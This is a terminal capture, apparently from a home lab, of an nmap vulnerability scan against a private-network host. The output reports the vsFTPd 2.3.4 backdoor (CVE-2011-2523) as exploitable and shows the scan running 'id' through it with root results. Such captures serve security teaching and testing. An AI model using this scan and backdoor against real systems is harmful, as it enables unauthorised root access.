 (lucka㉿kali)-[~]
$ sudo nmap --script vuln 192.168.122.107
[sudo] password for lucka:
Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-06 15:41 -0300
Nmap scan report for 192.168.122.107
Host is up (0.00050s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modul
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-dow
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523